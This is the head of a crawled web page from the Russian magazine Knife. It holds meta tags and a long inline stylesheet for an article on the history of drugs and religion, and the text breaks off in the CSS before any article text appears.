

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/drugged-religion/
body_size: 46735
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/drugged-religion/">
	<title>Каннабис Моисея, мухоморный Иисус и&nbsp;ведический наркобог: тайная история наркотиков и религии &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 